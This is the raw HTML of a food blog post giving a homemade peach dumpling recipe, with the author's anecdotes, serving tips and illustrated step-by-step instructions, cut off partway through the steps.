class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;linkname=Peach%20Dumplings" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;linkname=Peach%20Dumplings" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;linkname=Peach%20Dumplings" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=137671 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-dumplings-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=137671 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>If you think <a
title="apple dumplings" rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ target=_blank>Apple Dumplings</a> are delicious then wait &#8217;til you try my Peach Dumplings! These dumplings are heavenly! Every mouthful is a culinary delight. Cinnamon, nutmeg, sugar and butter fill these delicious dumplings in a wonderfully flaky crust, and then each one is baked in a delicious syrup that thickens during cooking.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>The syrup thickens even more if the dumplings are allowed to cool. Then, of course, to serve these dumplings you have to drizzle a LOT more of the syrup over top. A dollop or two of <a
title="bluebell ice cream" href=http://www.bluebell.com target=_blank rel="nofollow noopener noreferrer">Blue Bell</a> ice cream provides the finishing touch for this magnificent dessert.</p><p>When I was making <a
title="apple dumplings" href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ target=_blank rel="noopener noreferrer">Apple Dumplings</a> a couple of weeks ago, I decided on a lark to try my hand at Peach Dumplings. Peaches are my favorite fruit so this was really a no-brainer&#8211;albeit a belated one&#8211;I can&#8217;t figure out why I&#8217;ve never tried this before! The Peach Dumplings turned out terrific. I had about 5 or 6 humongous peaches I was trying to use up, so I pitted, peeled, and halved them and used a peach half for every dumpling.</p><p>These peach halves were about the size of some whole peaches&#8211;they were that big. The same flavors and spices that work for <a
title="apple dumplings" href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ target=_blank rel="noopener noreferrer">Apple Dumplings </a>work just as well for Peach Dumplings. I can surely attest to that fact! And, yes, I ate WAY TOO MANY Peach Dumplings too. I have no self control when it comes to <a
href=http://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ target=_blank rel="noopener noreferrer">pastries</a> or <a
href=http://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ target=_blank rel="noopener noreferrer">pies</a> so that&#8217;s why you haven&#8217;t seen too many on my blog yet, although I will get around to posting up all my delicious <a
href=http://cantstayoutofthekitchen.com/2014/08/17/peach-crumb-pie/ target=_blank rel="noopener noreferrer">pie</a> <a
href=http://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ target=_blank rel="noopener noreferrer">recipes</a> one of these days.</p><p>This recipe is an adaptation of my recipe for <a
title="apple dumplings" href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ target=_blank rel="noopener noreferrer">Apple Dumplings</a> from my good buddy and friend, Mimi Pownall. Mimi and I went to church together in Florida when our children were little. She now lives in North Carolina and John and I were able to see her and her husband, Ron, for a delicious lunch at the <a
title="veranda cafe" href=http://www.verandacafeandgifts.com target=_blank rel="nofollow noopener noreferrer">Veranda Cafe</a> in Black Mountain, NC, last week. (If you&#8217;re ever in the Asheville area, check out this fabulous restaurant. Their food was nothing short of spectacular!)</p><p>So many recipes I&#8217;ve shared on my blog have come from Mimi. Neither of us have ever been shy in trying something new&#8211;especially desserts. Peach Dumplings are a take off on her recipe. You can use the recipe as I&#8217;ve made it below or go back to the <a
title="apple dumplings" href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ target=_blank rel="noopener noreferrer">Apple Dumplings recipe </a>and use her recipe for crust. It&#8217;s fabulous, too. I was in a hurry and wasn&#8217;t looking at the directions closely enough so I followed the crust from my <a
title="homemade pie crust" href=http://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/ target=_blank rel="noopener noreferrer">Mom&#8217;s Homemade Pie Crust</a> recipe more than Mimi&#8217;s original. But I highly recommend you make Peach Dumplings using her crust recipe sometime too.</p><p>Every time Mimi sees me she declares she gains weight just looking at the pictures on my blog and doesn&#8217;t understand how I can stay so skinny. The bottom line is I&#8217;m not one of those who can get away with eating anything and everything anymore! 🙁</p><p>I walk three miles every day and I eat really clean most of the time with meals consisting of one or two ingredients &nbsp;(like a baked sweet potato, or an apple with some kind of nut butter and without any other added ingredients). I also eat several times during the day. When my meal/snack consists of a cup of raspberries or grape tomatoes, I&#8217;m usually hungry more frequently &#8211; like every hour to an hour and a half. I probably eat at least six times a day.</p><p>Basically, I&#8217;ve gone back to a simpler more clean-eating way&nbsp;of eating, and save scrumptious treats like Peach Dumplings for special occasions&#8211;like when we have company over. I wish I could gorge on sweet desserts all the time but I can&#8217;t (unless I want to blimp out to 300 pounds). So most of the time when I&#8217;m making desserts I&#8217;ve never made before, I sample them and then hand them off to someone else!</p><p>However, with the Peach Dumplings that was not the case. I think I ate two whole ones loaded with ice cream all by myself, thank you very much! Oh, and did I tell you I loaded mine down with syrup, too? Yeah, those babies probably weighed in at &nbsp;500-1,000 calories a piece! Yikes.&nbsp;But I digress.</p><p>This is one of those recipes that&#8217;s hard to mess up. And, as I said in the&nbsp;<a
title="apple dumplings" href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ target=_blank rel="noopener noreferrer">Apple Dumplings</a>&nbsp;recipe, this is NOT an exact science. I make enough dumplings for what I have dough for. If I don&#8217;t seem to have enough syrup, I make a little more. If I need more butter, or more cinnamon-sugar-nutmeg mixture, then I add as needed. I don&#8217;t really measure it out all that closely.</p><p>The biggest thing is to roll out the pie crust dough so that you have a large enough amount of dough to totally cover your peach half or apple &nbsp;if that&#8217;s what you&#8217;re making. If the dough seems to fall apart, then shape the mixture around the peach or apple as best you can even if it looks more like a ball-shape. Try to seal the edges so all the cinnamon sugar mixture doesn&#8217;t leak out while baking.</p><p>It may not look as elegant, but I guarantee it will taste every bit as good. I have to admit, I&#8217;m not a perfectionist when it comes to making pastries like this. I&#8217;m completely satisfied with something that tastes great even if it doesn&#8217;t look as beautiful as some. I&#8217;ve tried many of those dumplings that looked beautiful on the outside but the texture of the dough was tough (which is not what I desire to accomplish), or they weren&#8217;t sweet enough.</p><p>I think you will find these dumplings are just about perfect. If however, you like a lot of cinnamon. Feel free to add more to the syrup and more the the cinnamon-sugar mixture. It will just increase the yumminess. So, if you don&#8217;t mind something that is not picture perfect but tastes absolutely splendid, then please consider making up a batch of Peach Dumplings in the near future.</p><p>If you&#8217;re looking for a sensational dessert for the holidays or any other time of the year, these mouthwatering Peach Dumplings may be all you&#8217;ve hoped for. If you can&#8217;t find peaches in season, I&#8217;m sure canned peach halves would work quite well, too.</p><p>Peach Dumplings are a great alternative for those who are tired of Pumpkin Pie for holiday desserts! Although they take more time to prepare than a lot of desserts&#8211;especially if you&#8217;re making homemade crust&#8211;I assure you, the outcome is worth it! Peach Dumplings are a keeper. Once you make them the first time, your family will be begging you to make them again and again and again!</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage.jpg><img
decoding=async width=750 height=2148 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95455 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-209x600.jpg 209w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-150x430.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-600x1718.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-536x1536.jpg 536w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-715x2048.jpg 715w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-Collage-698x2000.jpg 698w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Peach Dumplings are a sumptuous dessert treat your family will love!&nbsp;</strong><strong>I like to serve Peach Dumplings with LOTS of syrup drizzled over top and then with large scoops of vanilla ice cream.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5744.jpg><img
decoding=async width=750 height=927 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5744.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95442 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5744.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5744-485x600.jpg 485w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5744-150x185.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5744-600x742.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>I don&#8217;t cram more than six dumplings in a really large baking dish when I make this. The syrup infuses into the crust and the dumplings expand while baking. The syrup thickens the longer it sets out after baking.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5720-1.jpg><img
loading=lazy decoding=async width=721 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5720-1-721x1024.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95437 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5720-1-721x1024.jpg 721w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5720-1-423x600.jpg 423w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5720-1-150x213.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5720-1-600x852.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5720-1.jpg 750w" sizes="auto, (max-width: 721px) 100vw, 721px"></a></figure><p><strong>Oh, man! I&#8217;m ready for a bite right now!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5751-1.jpg><img
loading=lazy decoding=async width=750 height=899 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5751-1.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95445 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5751-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5751-1-501x600.jpg 501w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5751-1-150x180.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5751-1-600x719.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>You can see the peach peeking out of the side of this dumpling. I didn&#8217;t seal the dough around it well enough, but it does show you a little bit of the interior contents of the Peach Dumpling.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95446 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9537-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong><strong>First make the syrup: Place a medium saucepan over high heat. Add butter (I was making multiple batches of dumplings so this is more than the usual amount).</strong>&nbsp; Add sugar,</strong><strong>&nbsp;cinnamon and nutmeg. If you like a stronger cinnamon flavor add an extra teaspoon here.&nbsp;</strong><strong>Add water.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95447 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9539-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Whisk ingredients to combine. Bring the syrup to a boil for a minute or so. Remove from heat and set aside.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95448 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9542-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>To make the cinnamon-sugar mixture: Place remaining sugar in a glass measuring cup.&nbsp;</strong><strong>Add cinnamon and nutmeg.&nbsp;</strong><strong>Stir to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95449 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9543-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix up your pie crust dough. Spread some waxed paper out on your counter top.&nbsp;</strong><strong>Sprinkle waxed paper heavily with flour. Pinch off a golf-ball sized (or a little more) piece of dough and sprinkle with more flour.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95450 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9546-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cover with waxed paper and roll out a few times. Remove waxed paper. Turn dough over and add more flour on top if necessary to prevent sticking.&nbsp;</strong><strong>Recover with waxed paper and roll out dough into large enough squares or circles to completely encase the peach half.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95451 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9561-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cut peaches in half, remove pits, and peel.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95456 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9563-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place peeled peach half in center of pie dough. Sprinkle 1 to 1 1/2 tablespoonfuls of the cinnamon-nutmeg-sugar mixture over top.&nbsp;</strong><strong>Dot with butter. About a teaspoon or two will do.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95453 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9569-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Fold up one side of the dough. (I actually should have folded diagonal corners together.)&nbsp;</strong><strong>Then fold the other side to cover and seal edges well.&nbsp;</strong><strong>Fold up one side over the top to the middle.&nbsp;</strong><strong>Finally, fold up the remaining side and bring to the middle. Crimp and seal the edges as well as possible to seal in all of the cinnamon-sugar and butter mixture while baking.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1-540x405.jpg alt="Best Ever Peach Dumplings | Can't Stay Out of the Kitchen | these #peach #dumplings are absolutely irresistible. One bite &amp; you'll be hooked forever! This homemade from scratch recipe is a little more work than some #recipes but it's worth it. Our company always loves it when I make this spectacular #dessert. #holidays #FourthofJuly #LaborDay" class=wp-image-95452 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9565-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spray two glass baking dishes (at least 9&#215;13&#8243;&#8211;larger is preferred) with cooking spray. Place Peach Dumplings into baking dish.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_9574.jpg><img
